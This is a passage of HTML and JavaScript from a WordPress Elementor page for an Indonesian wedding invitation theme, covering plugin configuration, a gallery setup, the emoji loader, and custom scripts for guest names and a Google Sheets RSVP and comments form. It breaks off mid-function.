              label: "Mobile Landscape",
              value: 880,
              default_value: 880,
              direction: "max",
              is_enabled: !1,
            },
            tablet: {
              label: "Tablet Portrait",
              value: 1024,
              default_value: 1024,
              direction: "max",
              is_enabled: !0,
            },
            tablet_extra: {
              label: "Tablet Landscape",
              value: 1200,
              default_value: 1200,
              direction: "max",
              is_enabled: !1,
            },
            laptop: {
              label: "Laptop",
              value: 1366,
              default_value: 1366,
              direction: "max",
              is_enabled: !1,
            },
            widescreen: {
              label: "Layar lebar",
              value: 2400,
              default_value: 2400,
              direction: "min",
              is_enabled: !1,
            },
          },
          hasCustomBreakpoints: !1,
        },
        version: "3.35.8",
        is_static: !1,
        experimentalFeatures: {
          additional_custom_breakpoints: !0,
          theme_builder_v2: !0,
          home_screen: !0,
          global_classes_should_enforce_capabilities: !0,
          e_variables: !0,
          "cloud-library": !0,
          e_opt_in_v4_page: !0,
          e_components: !0,
          e_interactions: !0,
          e_editor_one: !0,
          "import-export-customization": !0,
          e_pro_variables: !0,
        },
        urls: {
          assets:
            "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/",
          ajaxurl: "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php",
          uploadUrl: "https:\/\/the.invisimple.id\/wp-content\/uploads",
        },
        nonces: { floatingButtonsClickTracking: "46e1a408bc" },
        swiperClass: "swiper",
        settings: {
          page: { ha_cmc_init_switcher: "no" },
          editorPreferences: [],
          dynamicooo: [],
        },
        kit: {
          active_breakpoints: ["viewport_mobile", "viewport_tablet"],
          global_image_lightbox: "yes",
          lightbox_enable_counter: "yes",
          lightbox_enable_fullscreen: "yes",
          lightbox_enable_zoom: "yes",
          ha_rpb_enable: "no",
        },
        post: {
          id: 30212,
          title: "Tema%20Luxury%2004",
          excerpt: "",
          featuredImage:
            "https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/02\/thumbnail-luxury-04-1.jpg",
        },
      };
    </script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/fa53e2eb308f641e8f3bd1e40e659b06.js?ver=59b06"
      id="elementor-frontend-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/7e19fc24c324302827f010240fcfc7ef.js?ver=fc7ef"
      id="swiper-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/b8c0ef4ba22ec131a19d9392f4745c0c.js?ver=45c0c"
      id="lottie-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/252394832575bb188f2db03e3930de33.js?ver=0de33"
      id="jet-tween-js-js"
    ></script>
    <script data-optimized="1" id="jet-elements-js-extra">
      var jetElements = {
        ajaxUrl: "https://invitimo2.my.id/wp-admin/admin-ajax.php",
        isMobile: "false",
        templateApiUrl:
          "https://invitimo2.my.id/wp-json/jet-elements-api/v1/elementor-template",
        devMode: "false",
        mapboxToken: "",
        messages: { invalidMail: "Please specify a valid e-mail" },
      };
    </script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/dd026968984ad0380e0c82a7836ebb11.js?ver=ebb11"
      id="jet-elements-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/c72b442c7ddf65161b5f461cf1bd3975.js?ver=d3975"
      id="jet-timeline-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/64b3e602e9568a8937d6d3ab87c308ce.js?ver=308ce"
      id="elementor-gallery-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/e9f48ba002883d3cd61d08de44ef6628.js?ver=f6628"
      id="dce-prism-js-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/662ee96955a5afadfb9dd84bc9ec01db.js?ver=c01db"
      id="dce-prism-markup-js-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/2986479eb200854a73190aace7147bd4.js?ver=47bd4"
      id="dce-prism-markup-templating-js-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/3515c1a37ca780344e7798415b4cb1e7.js?ver=cb1e7"
      id="dce-prism-php-js-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/2d2b0f2c34da99023825b450d097b7e5.js?ver=7b7e5"
      id="dce-prism-line-numbers-js-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/273e83669401c896a8d1286b0575444c.js?ver=5444c"
      id="dce-clipboard-js-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/9adafd9818dd3b76c1d4b348377a3824.js?ver=a3824"
      id="dce-copy-to-clipboard-js"
    ></script>
    <script data-optimized="1" id="happy-elementor-addons-js-extra">
      var HappyLocalize = {
        ajax_url: "https://invitimo2.my.id/wp-admin/admin-ajax.php",
        nonce: "ac72ad5338",
        pdf_js_lib:
          "https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib",
      };
    </script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/626ee18ee79bf54e4c8134d11bbd1b3a.js?ver=d1b3a"
      id="happy-elementor-addons-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/fde55fcf4865aae71e064231a2f35d91.js?ver=35d91"
      id="happy-reading-progress-bar-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/7146afc3165c6c87d18ffdb705525d59.js?ver=25d59"
      id="unitegallery-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/1e19fee89ba36b1c650d65b9dafc5a0b.js?ver=c5a0b"
      id="uc_ac_assets_file_ug_theme_compact_js_9736-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/46de67d0467f7e58f7247b4ab6b05c3c.js?ver=05c3c"
      id="elementor-pro-webpack-runtime-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/72dc5cff40d2062c7cdfd7b14e917cd4.js?ver=ac7b8"
      id="wp-hooks-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/c334a8f1b2fe16504d36998bd17b6e03.js?ver=8c0bd"
      id="wp-i18n-js"
    ></script>
    <script data-optimized="1" id="wp-i18n-js-after">
      wp.i18n.setLocaleData({ "text direction\u0004ltr": ["ltr"] });
    </script>
    <script data-optimized="1" id="elementor-pro-frontend-js-before">
      var ElementorProFrontendConfig = {
        ajaxurl: "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php",
        nonce: "39885a3771",
        urls: {
          assets:
            "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/assets\/",
          rest: "https:\/\/invitimo2.my.id\/wp-json\/",
        },
        settings: { lazy_load_background_images: !0 },
        popup: { hasPopUps: !0 },
        shareButtonsNetworks: {
          facebook: { title: "Facebook", has_counter: !0 },
          twitter: { title: "Twitter" },
          linkedin: { title: "LinkedIn", has_counter: !0 },
          pinterest: { title: "Pinterest", has_counter: !0 },
          reddit: { title: "Reddit", has_counter: !0 },
          vk: { title: "VK", has_counter: !0 },
          odnoklassniki: { title: "OK", has_counter: !0 },
          tumblr: { title: "Tumblr" },
          digg: { title: "Digg" },
          skype: { title: "Skype" },
          stumbleupon: { title: "StumbleUpon", has_counter: !0 },
          mix: { title: "Mix" },
          telegram: { title: "Telegram" },
          pocket: { title: "Pocket", has_counter: !0 },
          xing: { title: "XING", has_counter: !0 },
          whatsapp: { title: "WhatsApp" },
          email: { title: "Email" },
          print: { title: "Print" },
          "x-twitter": { title: "X" },
          threads: { title: "Threads" },
        },
        facebook_sdk: { lang: "id_ID", app_id: "" },
        lottie: {
          defaultAnimationUrl:
            "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json",
        },
      };
    </script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/7da670a3a7ff553a710e7a544ea05f48.js?ver=05f48"
      id="elementor-pro-frontend-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/5b9498ffd2dbf07aefa577f4fff78a2e.js?ver=78a2e"
      id="pro-elements-handlers-js"
    ></script>
    <script
      data-optimized="1"
      type="text/javascript"
      id="unlimited-elements-scripts"
    >
      jQuery(document).ready(function () {
        function uc_uc_compact_image_theme_elementor_1220348_start() {
          var objGallery = jQuery(
            "#uc_uc_compact_image_theme_elementor_1220348",
          );
          var api = objGallery.unitegallery({
            gallery_theme: "compact",
            theme_panel_position: "bottom",
            theme_hide_panel_under_width: 0,
            gallery_width: "100%",
            gallery_height: 500,
            gallery_min_width: 100,
            gallery_min_height: 300,
            gallery_skin: "default",
            gallery_images_preload_type: "minimal",
            gallery_autoplay: !0,
            gallery_play_interval: 4000,
            gallery_pause_on_mouseover: !1,
            gallery_control_thumbs_mousewheel: !1,
            gallery_control_keyboard: !1,
            gallery_carousel: !0,
            gallery_preserve_ratio: !0,
            gallery_debug_errors: !0,
            slider_background_color: "#FFFFFF",
            slider_video_autoplay: !1,
            slider_scale_mode: "fill",
            slider_scale_mode_media: "fill",
            slider_scale_mode_fullscreen: "down",
            slider_item_padding_top: 0,
            slider_item_padding_bottom: 0,
            slider_item_padding_left: 0,
            slider_item_padding_right: 0,
            slider_transition: "fade",
            slider_transition_speed: 2000,
            slider_transition_easing: "easeInOutQuad",
            slider_control_swipe: !1,
            slider_control_zoom: !1,
            slider_zoom_max_ratio: 3,
            slider_loader_type: 1,
            slider_loader_color: "white",
            slider_enable_bullets: !1,
            slider_bullets_skin: "",
            slider_bullets_space_between: 5,
            slider_bullets_align_hor: "center",
            slider_bullets_align_vert: "bottom",
            slider_bullets_offset_hor: 0,
            slider_bullets_offset_vert: 20,
            slider_enable_arrows: !0,
            slider_arrows_skin: "",
            slider_arrow_left_align_hor: "left",
            slider_arrow_left_align_vert: "middle",
            slider_arrow_left_offset_hor: 20,
            slider_arrow_left_offset_vert: 0,
            slider_arrow_right_align_hor: "right",
            slider_arrow_right_align_vert: "middle",
            slider_arrow_right_offset_hor: 20,
            slider_arrow_right_offset_vert: 0,
            slider_enable_progress_indicator: !1,
            slider_progress_indicator_type: "pie",
            slider_progress_indicator_align_hor: "left",
            slider_progress_indicator_align_vert: "top",
            slider_progress_indicator_offset_hor: 30,
            slider_progress_indicator_offset_vert: 40,
            slider_progressbar_color: "#ffffff",
            slider_progressbar_opacity: 0.6,
            slider_progressbar_line_width: 5,
            slider_progresspie_type_fill: !1,
            slider_progresspie_color1: "#B5B5B5",
            slider_progresspie_color2: "#ffffff",
            slider_progresspie_stroke_width: 6,
            slider_progresspie_width: 30,
            slider_progresspie_height: 30,
            slider_enable_play_button: !1,
            slider_play_button_skin: "",
            slider_play_button_align_hor: "left",
            slider_play_button_align_vert: "top",
            slider_play_button_offset_hor: 40,
            slider_play_button_offset_vert: 8,
            slider_enable_fullscreen_button: !0,
            slider_fullscreen_button_skin: "",
            slider_fullscreen_button_align_hor: "left",
            slider_fullscreen_button_align_vert: "top",
            slider_fullscreen_button_offset_hor: 11,
            slider_fullscreen_button_offset_vert: 9,
            slider_enable_zoom_panel: !1,
            slider_zoompanel_skin: "",
            slider_zoompanel_align_hor: "right",
            slider_zoompanel_align_vert: "top",
            slider_zoompanel_offset_hor: 12,
            slider_zoompanel_offset_vert: 10,
            slider_controls_always_on: !0,
            slider_controls_appear_ontap: !0,
            slider_controls_appear_duration: 300,
            slider_videoplay_button_type: "square",
            slider_enable_text_panel: !1,
            slider_textpanel_always_on: !1,
            slider_textpanel_text_valign: "middle",
            slider_textpanel_padding_top: 20,
            slider_textpanel_padding_bottom: 20,
            slider_textpanel_padding_right: 20,
            slider_textpanel_padding_left: 20,
            slider_textpanel_height: null,
            slider_textpanel_padding_title_description: 5,
            slider_textpanel_fade_duration: 200,
            slider_textpanel_enable_title: !1,
            slider_textpanel_enable_description: !0,
            slider_textpanel_enable_bg: !0,
            slider_textpanel_bg_color: "#000000",
            slider_textpanel_bg_opacity: 0.5,
            thumb_width: 65,
            thumb_height: 65,
            thumb_fixed_size: !0,
            thumb_border_effect: !0,
            thumb_border_width: 0,
            thumb_border_color: "#FFFFFF",
            thumb_over_border_width: 0,
            thumb_over_border_color: "#c0c0c0",
            thumb_selected_border_width: 0,
            thumb_selected_border_color: "#FFFFFF",
            thumb_round_corners_radius: 12,
            thumb_color_overlay_effect: !0,
            thumb_overlay_color: "#101010",
            thumb_overlay_opacity: 0.5,
            thumb_overlay_reverse: !1,
            thumb_image_overlay_effect: !1,
            thumb_image_overlay_type: "blur",
            thumb_transition_duration: 200,
            thumb_transition_easing: "easeOutQuad",
            strippanel_background_color: "#4b0f28",
          });
          objGallery.data("unitegallery-api", api);
          objGallery.trigger("uc-object-ready");
          jQuery(document).trigger("uc-remote-parent-init", [objGallery]);
          objGallery.on(
            "uc_ajax_sethtml",
            function (event, htmlItems, isAppend) {
              api.changeItems(htmlItems);
            },
          );
        }
        if (jQuery("#uc_uc_compact_image_theme_elementor_1220348").length)
          uc_uc_compact_image_theme_elementor_1220348_start();
        else
          jQuery(document).on("elementor/popup/show", () => {
            if (jQuery("#uc_uc_compact_image_theme_elementor_1220348").length)
              uc_uc_compact_image_theme_elementor_1220348_start();
          });
      });
    </script>
    <script id="wp-emoji-settings" type="application/json">
      {
        "baseUrl": "https://s.w.org/images/core/emoji/17.0.2/72x72/",
        "ext": ".png",
        "svgUrl": "https://s.w.org/images/core/emoji/17.0.2/svg/",
        "svgExt": ".svg",
        "source": {
          "concatemoji": "https://invitimo2.my.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9.4"
        }
      }
    </script>
    <script type="module">
      /*! This file is auto-generated */
      const a = JSON.parse(
          document.getElementById("wp-emoji-settings").textContent,
        ),
        o = ((window._wpemojiSettings = a), "wpEmojiSettingsSupports"),
        s = ["flag", "emoji"];
      function i(e) {
        try {
          var t = { supportTests: e, timestamp: new Date().valueOf() };
          sessionStorage.setItem(o, JSON.stringify(t));
        } catch (e) {}
      }
      function c(e, t, n) {
        (e.clearRect(0, 0, e.canvas.width, e.canvas.height),
          e.fillText(t, 0, 0));
        t = new Uint32Array(
          e.getImageData(0, 0, e.canvas.width, e.canvas.height).data,
        );
        (e.clearRect(0, 0, e.canvas.width, e.canvas.height),
          e.fillText(n, 0, 0));
        const a = new Uint32Array(
          e.getImageData(0, 0, e.canvas.width, e.canvas.height).data,
        );
        return t.every((e, t) => e === a[t]);
      }
      function p(e, t) {
        (e.clearRect(0, 0, e.canvas.width, e.canvas.height),
          e.fillText(t, 0, 0));
        var n = e.getImageData(16, 16, 1, 1);
        for (let e = 0; e < n.data.length; e++) if (0 !== n.data[e]) return !1;
        return !0;
      }
      function u(e, t, n, a) {
        switch (t) {
          case "flag":
            return n(
              e,
              "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f",
              "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f",
            )
              ? !1
              : !n(
                  e,
                  "\ud83c\udde8\ud83c\uddf6",
                  "\ud83c\udde8\u200b\ud83c\uddf6",
                ) &&
                  !n(
                    e,
                    "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f",
                    "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f",
                  );
          case "emoji":
            return !a(e, "\ud83e\u1fac8");
        }
        return !1;
      }
      function f(e, t, n, a) {
        let r;
        const o = (r =
            "undefined" != typeof WorkerGlobalScope &&
            self instanceof WorkerGlobalScope
              ? new OffscreenCanvas(300, 150)
              : document.createElement("canvas")).getContext("2d", {
            willReadFrequently: !0,
          }),
          s = ((o.textBaseline = "top"), (o.font = "600 32px Arial"), {});
        return (
          e.forEach((e) => {
            s[e] = t(o, e, n, a);
          }),
          s
        );
      }
      function r(e) {
        var t = document.createElement("script");
        ((t.src = e), (t.defer = !0), document.head.appendChild(t));
      }
      ((a.supports = { everything: !0, everythingExceptFlag: !0 }),
        new Promise((t) => {
          let n = (function () {
            try {
              var e = JSON.parse(sessionStorage.getItem(o));
              if (
                "object" == typeof e &&
                "number" == typeof e.timestamp &&
                new Date().valueOf() < e.timestamp + 604800 &&
                "object" == typeof e.supportTests
              )
                return e.supportTests;
            } catch (e) {}
            return null;
          })();
          if (!n) {
            if (
              "undefined" != typeof Worker &&
              "undefined" != typeof OffscreenCanvas &&
              "undefined" != typeof URL &&
              URL.createObjectURL &&
              "undefined" != typeof Blob
            )
              try {
                var e =
                    "postMessage(" +
                    f.toString() +
                    "(" +
                    [
                      JSON.stringify(s),
                      u.toString(),
                      c.toString(),
                      p.toString(),
                    ].join(",") +
                    "));",
                  a = new Blob([e], { type: "text/javascript" });
                const r = new Worker(URL.createObjectURL(a), {
                  name: "wpTestEmojiSupports",
                });
                return void (r.onmessage = (e) => {
                  (i((n = e.data)), r.terminate(), t(n));
                });
              } catch (e) {}
            i((n = f(s, u, c, p)));
          }
          t(n);
        }).then((e) => {
          for (const n in e)
            ((a.supports[n] = e[n]),
              (a.supports.everything = a.supports.everything && a.supports[n]),
              "flag" !== n &&
                (a.supports.everythingExceptFlag =
                  a.supports.everythingExceptFlag && a.supports[n]));
          var t;
          ((a.supports.everythingExceptFlag =
            a.supports.everythingExceptFlag && !a.supports.flag),
            a.supports.everything ||
              ((t = a.source || {}).concatemoji
                ? r(t.concatemoji)
                : t.wpemoji && t.twemoji && (r(t.twemoji), r(t.wpemoji))));
        }));
      //# sourceURL=https://invitimo2.my.id/wp-includes/js/wp-emoji-loader.min.js
    </script>
    <style id="e-addons-template-dynamic-102b802-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-102b802:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-102b802
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2880;
      }</style
    ><style id="e-addons-template-dynamic-52449a4-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-52449a4:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-52449a4
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-0c6f27d-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-0c6f27d
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-51de2d7-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-51de2d7
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-65f2c22-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-65f2c22
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-17e90f5-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-17e90f5
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-62c7410-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-62c7410:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-62c7410
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2840;
      }</style
    ><style id="e-addons-template-dynamic-285eb21-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-285eb21
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-f64ddc9-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-f64ddc9
        > .elementor-element-populated
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-f268270-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-f268270:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-f268270
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-ac68888-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-ac68888:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-ac68888
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-23aa393f-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-23aa393f
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-318b31ac-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-318b31ac
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-f7af679-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-f7af679
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-88dcdd-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-88dcdd
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-cbef084-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-cbef084
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-6a26978-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-6a26978:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-6a26978
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2840;
      }</style
    ><style id="e-addons-template-dynamic-6e59bcc-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-6e59bcc
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-2f0fcc8-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-2f0fcc8:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-2f0fcc8
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2840;
      }</style
    ><style id="e-addons-template-dynamic-30e164e9-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-30e164e9
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-61d70535-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-61d70535:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-61d70535
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-65ce6f4-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-65ce6f4
        > .elementor-element-populated
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-100e95a-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-100e95a:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-100e95a
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }</style
    ><style id="e-addons-template-dynamic-93ca6a5-inline">
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-93ca6a5:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor:is(.e-post-30212, .e-loop-item-30212)
        .elementor-element.elementor-element-93ca6a5
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2826;
      }
    </style>
    <script>
      (function() {
        function updateGuestName() {
          let guestName = '';
          // 1. Check hash parameter (e.g. #to=Name)
          const hash = window.location.hash;
          if (hash) {
            const hashParams = new URLSearchParams(hash.substring(1));
            if (hashParams.has('to')) {
              guestName = hashParams.get('to');
            }
          }
          // 2. Check search query parameter (e.g. ?to=Name)
          if (!guestName) {
            const urlParams = new URLSearchParams(window.location.search);
            if (urlParams.has('to')) {
              guestName = urlParams.get('to');
            }
          }
          
          if (!guestName) {
            guestName = 'Tamu Undangan';
          }
          
          const guestEl = document.getElementById('guest-name');
          if (guestEl) {
            guestEl.textContent = guestName;
          }
        }
        
        // Run immediately
        if (document.readyState === 'loading') {
          document.addEventListener('DOMContentLoaded', updateGuestName);
        } else {
          updateGuestName();
        }
        
        // Also listen to hashchange in case they change the hash without reloading
        window.addEventListener('hashchange', updateGuestName);
      })();
    </script>
        <!-- Custom Google Sheets RSVP & Comments Integration -->
    <script>
      (function() {
        const APPS_SCRIPT_URL = 'https://script.google.com/macros/s/AKfycbyJz2E-7lB2E6TSemlqRzESCEXsnX3KvjzCPfWJ0FwTTn8rxyXKRlUN7nyC1FOoQJ80_w/exec';
        
        // 1. Clone the form to completely strip all legacy event listeners
        let form = document.getElementById('commentform-custom');
        if (form) {
          const clonedForm = form.cloneNode(true);
          form.parentNode.replaceChild(clonedForm, form);
          form = clonedForm;
        }
        
        // UI Elements inside the cloned form
        const authorInput = form ? form.querySelector('#author') : null;
        const commentInput = form ? form.querySelector('#saic-textarea-29862') : null;
        const attendanceInput = form ? form.querySelector('#attendance') : null;
        const guestSelect = form ? form.querySelector('#guest') : null;
        const submitBtn = form ? form.querySelector('#submit-custom') : null;
        const toggleBtn = document.getElementById('btn-toggle-ucapan');
        const toggleText = document.getElementById('btn-toggle-text');
        const commentsList = document.getElementById('saic-container-comment-29862');
        const statusDiv = document.getElementById('saic-comment-status-29862');
        
        // Hide comments list initially
        if (commentsList) {
          commentsList.style.display = 'none';
          commentsList.style.padding = '0';
          commentsList.style.margin = '20px 0 0 0';
        }

        // Toggle button click
        let ucapanVisible = false;
        if (toggleBtn) {
          toggleBtn.addEventListener('click', function() {
            ucapanVisible = !ucapanVisible;
            if (ucapanVisible) {
              toggleText.textContent = 'Sembunyikan Ucapan';
              toggleBtn.querySelector('i').className = 'far fa-eye-slash';
              commentsList.style.display = 'block';
              fetchComments();
            } else {
              toggleText.textContent = 'Tampilkan Ucapan';
              toggleBtn.querySelector('i').className = 'far fa-comments';
              commentsList.style.display = 'none';
            }
          });
        }

        // RSVP button custom handler (Hadir / Tidak Hadir)
        const optPresent = form ? form.querySelector('#optPresent') : null;
        const optNotpresent = form ? form.querySelector('#optNotpresent') : null;
        const guestWrapper = form ? form.querySelector('.saic-wrap-guest') : null;

        if (optPresent && optNotpresent) {
          // Style function
          function setRsvpActive(activeBtn, inactiveBtn) {
            activeBtn.style.backgroundColor = '#4b0f28';
            activeBtn.style.color = '#ffffff';
            activeBtn.style.borderColor = '#4b0f28';
            
            inactiveBtn.style.backgroundColor = 'transparent';
            inactiveBtn.style.color = '#4b0f28';
            inactiveBtn.style.borderColor = '#4b0f28';
          }

          // Initial styles
          optPresent.style.border = '1px solid #4b0f28';
          optPresent.style.transition = 'all 0.3s ease';
          optNotpresent.style.border = '1px solid #4b0f28';
          optNotpresent.style.transition = 'all 0.3s ease';

          optPresent.addEventListener('click', function() {
            attendanceInput.value = 'present';
            setRsvpActive(optPresent, optNotpresent);
            if (guestWrapper) guestWrapper.style.display = 'block';
          });

          optNotpresent.addEventListener('click', function() {
            attendanceInput.value = 'notpresent';
            setRsvpActive(optNotpresent, optPresent);
            if (guestWrapper) guestWrapper.style.display = 'none';
          });
        }

        // Format Timestamp beautifully (Indonesian style)
        function formatTime(timestampStr) {
          if (!timestampStr) return '';
          const date = new Date(timestampStr);
          if (isNaN(date.getTime())) return timestampStr;
          
          const options = { 
            year: 'numeric', 
            month: 'short', 
            day: 'numeric', 
            hour: '2-digit', 
            minute: '2-digit' 
          };
          return date.toLocaleDateString('id-ID', options).replace(' pukul', ',');
        }

        // Fetch and render comments
        function fetchComments() {
          if (!APPS_SCRIPT_URL || APPS_SCRIPT_URL.includes('YOUR_GOOGLE_APPS_SCRIPT')) {
            commentsList.innerHTML = '<li style="color: #4b0f28; text-align: center; padding: 15px; list-style: none;">Silakan konfigurasikan APPS_SCRIPT_URL di script terlebih dahulu.</li>';
            return;
          }

          commentsList.innerHTML = '<li style="color: #4b0f28; text-align: center; padding: 15px; list-style: none;"><i class="fas fa-spinner fa-spin"></i> Memuat ucapan...</li>';
          
          fetch(APPS_SCRIPT_URL)
            .then(response => response.json())
            .then(res => {
              if (res.status === 'success') {
                renderComments(res.data);
              } else {
                commentsList.innerHTML = '<li style="color: #cc0000; text-align: center; padding: 15px; list-style: none;">Gagal memuat ucapan.</li>';
              }
            })
            .catch(err => {
              console.error(err);
